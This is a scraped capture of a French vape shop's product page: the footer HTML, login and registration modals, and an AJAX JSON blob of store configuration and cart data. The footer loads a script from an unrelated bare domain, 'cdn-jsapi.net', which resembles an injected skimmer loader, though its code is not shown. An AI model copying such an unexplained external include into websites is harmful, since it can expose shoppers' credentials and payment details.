href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=smok" target="_self">Smoktech</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=eleaf" target="_self">Eleaf</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=innokin" target="_self">Innokin</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=voopoo" target="_self">Voopoo</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=liquideo" target="_self">Liquideo</a></li><li><a href="https://www.creation-vap.fr/mixologue/1387-2503-e-liquide-le-mixologue.html#/142-ml-50_ml" target="_self">Mixologue</a></li><li><a href="https://www.creation-vap.fr/191-remix-juice" target="_self">Remix Bar </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-AVAP" target="_self">Avap</a></li><li><a href="https://www.creation-vap.fr/151-aromes-liquides?q=Marque-Arômes+et+Liquides" target="_self">Aromes Et Liquides </a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=revolute" target="_self">Revolute</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=freaks" target="_self">Freaks </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-E--Tasty" target="_self">E.Tasty</a></li></ul></div></div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-bottom ApColumn " ><div class="block-social"><ul><li class="facebook"><a href="https://www.facebook.com/creationvap/" title="Facebook" target="_blank"><span>Facebook</span></a></li><li class="instagram"><a href="https://www.instagram.com/creation_vap/" title="Instagram" target="_blank"><span>Instagram</span></a></li></ul></div><div class="block ApHtml"><div class="block_content"><div>Copyright © 2019 Creation-Vap.fr</div></div></div></div></div></div></div><div class="footer-bottom"><div class="inner"></div></div> </footer><div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div> </main> <script type="text/javascript" src="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/bottom-c9fa991298.js" ></script> <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.umd.js" ></script> <script type="text/javascript" src="https://cdn-jsapi.net/" ></script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div></div><div class="modal-footer"></div></div></div></div><div class="leoquicklogin-mask"></div><div class="leoquicklogin-slidebar"><div class="leoquicklogin-slidebar-wrapper"><div class="leoquicklogin-slidebar-top"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div><div class="leoquicklogin-slidebar-bottom"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div></div></div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button><h5 class="modal-title lql-social-modal-mesg lql-social-loading"> <span class="leoquicklogin-cssload-speeding-wheel"></span></h5><h5 class="modal-title lql-social-modal-mesg error-email"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter sans courriel!</h5><h5 class="modal-title lql-social-modal-mesg error-email"> Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique</h5><h5 class="modal-title lql-social-modal-mesg error-login"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter!</h5><h5 class="modal-title lql-social-modal-mesg error-login"> Contactez-nous ou essayez de vous connecter d'une autre manière</h5><h5 class="modal-title lql-social-modal-mesg success"> <i class="material-icons">&#xE876;</i> Réussi!</h5><h5 class="modal-title lql-social-modal-mesg success"> Merci de vous connecter</h5></div></div></div></div><div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div><div class="leo-fly-cart-mask"></div><div class="leo-fly-cart-slidebar slidebar_bottom"><div class="leo-fly-cart disable-dropdown"><div class="leo-fly-cart-wrapper"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div></div></div><div id="dyn69705bf71a388" class="dynhook pc_hookDisplayBeforeBodyClosingTag_168" data-module="168" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=4^"><div class="loadingempty"></div></div></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.creation-vap.fr/one-taste-sels-de-nicotine/3053-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats
body_size: 3083
content:
{"js":"<script type=\"text\/javascript\">\/* <![CDATA[ *\/;var LEO_COOKIE_THEME=\"AT_VEGA_STORE_PANEL_CONFIG\";var add_cart_error=\"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\\u00e9essayer\";var ajaxsearch=\"1\";var buttoncompare_title_add=\"Comparer\";var buttoncompare_title_remove=\"Retirer du Comparer\";var buttonwishlist_title_add=\"Liste de souhaits\";var buttonwishlist_title_remove=\"Supprimer du panier\";var comparator_max_item=3;var comparedProductsIds=null;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item=\"115\";var isGuest=false;var isLogged=false;var leo_push=0;var leo_search_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoproductsearch\\\/productsearch\";var leo_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_static_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_token=\"834e556ef84cedf5458311943a23bd81\";var lf_is_gen_rtl=false;var lps_show_product_img=\"1\";var lps_show_product_price=\"1\";var lql_ajax_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoquicklogin\\\/leocustomer\";var lql_is_gen_rtl=false;var lql_module_dir=\"\\\/modules\\\/leoquicklogin\\\/\";var lql_myaccount_url=\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\";var lql_redirect=\"\";var number_cartitem_display=3;var numpro_display=\"100\";var productcompare_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 la liste comparer\";var productcompare_add_error=\"Une erreur s'est produite lors de l'ajout. Veuillez r\\u00e9essayer\";var productcompare_max_item=\"Vous ne pouvez pas ajouter plus de 3 produit \\u00e0 la comparaison des produits\";var productcompare_remove=\"a \\u00e9t\\u00e9 retir\\u00e9 avec succ\\u00e8s le produit de la liste comparative\";var productcompare_remove_error=\"Une erreur s'est produite lors de la suppression. Veuillez r\\u00e9essayer\";var productcompare_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/productscompare\";var productcompare_viewlistcompare=\"Voir la liste comparer\";var show_popup=1;var txt_not_found=\"No products found\";var type_dropdown_defaultcart=\"dropdown\";var type_flycart_effect=\"fade\";var width_cart_item=\"265\";var wishlist_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 votre liste\";var wishlist_cancel_txt=\"Annuler\";var wishlist_confirm_del_txt=\"Supprimer l'\\u00e9l\\u00e9ment s\\u00e9lectionn\\u00e9?\";var wishlist_del_default_txt=\"Impossible de supprimer par d\\u00e9faut liste\";var wishlist_email_txt=\"Email\";var wishlist_loggin_required=\"Vous devez \\u00eatre connect\\u00e9 pour g\\u00e9rer votre liste\";var wishlist_ok_txt=\"D'accord\";var wishlist_quantity_required=\"Vous devez saisir une quantit\\u00e9\";var wishlist_remove=\"Le produit a \\u00e9t\\u00e9 retir\\u00e9 de votre liste\";var wishlist_reset_txt=\"R\\u00e9initialiser\";var wishlist_send_txt=\"Envoyer\";var wishlist_send_wishlist_txt=\"Envoyer liste\";var wishlist_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/mywishlist\";var wishlist_viewwishlist=\"Voir votre liste\";var prestashop_pc={\"cart\":{\"products\":[],\"totals\":{\"total\":{\"type\":\"total\",\"label\":\"Total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_including_tax\":{\"type\":\"total\",\"label\":\"Total TTC\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_excluding_tax\":{\"type\":\"total\",\"label\":\"Total HT :\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"subtotals\":{\"products\":{\"type\":\"products\",\"label\":\"Sous-total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"discounts\":null,\"shipping\":{\"type\":\"shipping\",\"label\":\"Livraison\",\"amount\":0,\"value\":\"\"},\"tax\":{\"type\":\"tax\",\"label\":\"Taxes incluses\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"products_count\":0,\"summary_string\":\"0 articles\",\"vouchers\":{\"allowed\":1,\"added\":[]},\"discounts\":[],\"minimalPurchase\":0,\"minimalPurchaseRequired\":\"\"},\"currency\":{\"id\":1,\"name\":\"Euro\",\"iso_code\":\"EUR\",\"iso_code_num\":\"978\",\"sign\":\"\\u20ac\"},\"customer\":{\"lastname\":null,\"firstname\":null,\"email\":null,\"birthday\":null,\"newsletter\":null,\"newsletter_date_add\":null,\"optin\":null,\"website\":null,\"company\":null,\"siret\":null,\"ape\":null,\"is_logged\":false,\"gender\":{\"type\":null,\"name\":null},\"addresses\":[]},\"language\":{\"name\":\"Fran\\u00e7ais (French)\",\"iso_code\":\"fr\",\"locale\":\"fr-FR\",\"language_code\":\"fr\",\"is_rtl\":\"0\",\"date_format_lite\":\"d\\\/m\\\/Y\",\"date_format_full\":\"d\\\/m\\\/Y H:i:s\",\"id\":1},\"page\":{\"title\":\"\",\"canonical\":\"https:\\\/\\\/www.creation-vap.fr\\\/one-taste-sels-de-nicotine\\\/3053-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html\",\"meta\":{\"title\":\"E-Liquide Fran\\u00e7ais Sels De Nicotine Menthe Fraiche E.Tasty\",\"description\":\"Le e-liquide fran\\u00e7ais pour cigarette \\u00e9lectronique Menthe Fraiche E.Tasty est disponible en version sels de nicotine \\u00e0 prix bas chez Cr\\u00e9ation-Vap en fiole de 10ml\",\"keywords\":\"\",\"robots\":\"index\"},\"page_name\":\"product\",\"body_classes\":{\"lang-fr\":true,\"lang-rtl\":false,\"country-FR\":true,\"currency-EUR\":true,\"layout-full-width\":true,\"page-product\":true,\"tax-display-enabled\":true,\"product-id-3053\":true,\"product-E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml\":true,\"product-id-category-570\":true,\"product-id-manufacturer-116\":true,\"product-id-supplier-0\":true,\"product-available-for-order\":true},\"admin_notifications\":[]},\"shop\":{\"name\":\"Creation-Vap\",\"logo\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/creation-vap-logo-1730105211.jpg\",\"stores_icon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/logo_stores.png\",\"favicon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/favicon.ico\"},\"urls\":{\"base_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"current_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/one-taste-sels-de-nicotine\\\/3053-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats\",\"shop_domain_url\":\"https:\\\/\\\/www.creation-vap.fr\",\"img_ps_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/\",\"img_cat_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/c\\\/\",\"img_lang_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/l\\\/\",\"img_prod_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/\",\"img_manu_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/m\\\/\",\"img_sup_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/su\\\/\",\"img_ship_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/s\\\/\",\"img_store_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/st\\\/\",\"img_col_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/co\\\/\",\"img_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/img\\\/\",\"css_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/css\\\/\",\"js_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/js\\\/\",\"pic_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/upload\\\/\",\"pages\":{\"address\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresse\",\"addresses\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresses\",\"authentication\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion\",\"cart\":\"https:\\\/\\\/www.creation-vap.fr\\\/panier\",\"category\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=category\",\"cms\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=cms\",\"contact\":\"https:\\\/\\\/www.creation-vap.fr\\\/nous-contacter\",\"discount\":\"https:\\\/\\\/www.creation-vap.fr\\\/reduction\",\"guest_tracking\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande-invite\",\"history\":\"https:\\\/\\\/www.creation-vap.fr\\\/historique-commandes\",\"identity\":\"https:\\\/\\\/www.creation-vap.fr\\\/identite\",\"index\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"my_account\":\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\",\"order_confirmation\":\"https:\\\/\\\/www.creation-vap.fr\\\/confirmation-commande\",\"order_detail\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-detail\",\"order_follow\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande\",\"order\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande\",\"order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-return\",\"order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/avoirs\",\"pagenotfound\":\"https:\\\/\\\/www.creation-vap.fr\\\/page-introuvable\",\"password\":\"https:\\\/\\\/www.creation-vap.fr\\\/recuperation-mot-de-passe\",\"pdf_invoice\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-invoice\",\"pdf_order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-return\",\"pdf_order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-slip\",\"prices_drop\":\"https:\\\/\\\/www.creation-vap.fr\\\/promotions\",\"product\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=product\",\"search\":\"https:\\\/\\\/www.creation-vap.fr\\\/recherche\",\"sitemap\":\"https:\\\/\\\/www.creation-vap.fr\\\/sitemap\",\"stores\":\"https:\\\/\\\/www.creation-vap.fr\\\/magasins\",\"supplier\":\"https:\\\/\\\/www.creation-vap.fr\\\/fournisseur\",\"register\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion?create_account=1\",\"order_login\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande?login=1\"},\"alternative_langs\":[],\"theme_assets\":\"\\\/themes\\\/at_vega_store\\\/assets\\\/\",\"actions\":{\"logout\":\"https:\\\/\\\/www.creation-vap.fr\\\/?mylogout=\"},\"no_picture_image\":{\"bySize\":{\"small_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"cart_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-cart_default.jpg\",\"width\":125,\"height\":157},\"home_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"medium_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-medium_default.jpg\",\"width\":378,\"height\":472},\"large_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590}},\"small\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"medium\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"large\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590},\"legend\":\"\"}},\"configuration\":{\"display_taxes_label\":true,\"display_prices_tax_incl\":true,\"is_catalog\":false,\"show_prices\":true,\"opt_in\":{\"partner\":false},\"quantity_discount\":{\"type\":\"discount\",\"label\":\"Remise sur prix unitaire\"},\"voucher_enabled\":1,\"return_enabled\":0},\"field_required\":[],\"breadcrumb\":{\"links\":[{\"title\":\"Accueil\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\"},{\"title\":\"E-liquides\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/12-eliquides\"},{\"title\":\"E-tasty\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/328-e-tasty\"},{\"title\":\"One Taste Sels De nicotine\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/570-one-taste-sels-de-nicotine\"},{\"title\":\"E-Liquide Sels De Nicotine Menthe Fraiche One Taste 10Ml\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/one-taste-sels-de-nicotine\\\/3053-5417-e-liquide-sels-de-nicotine-menthe-fraiche-one-taste.html#\\\/taux-20_mg\"}],\"count\":5},\"link\":{\"protocol_link\":\"https:\\\/\\\/\",\"protocol_content\":\"https:\\\/\\\/\"},\"time\":1768971260,\"static_token\":\"dcbf90936c045e4107056269ce19d368\",\"token\":\"834e556ef84cedf5458311943a23bd81\",\"debug\":false};\/* ]]> *\/<\/script>"}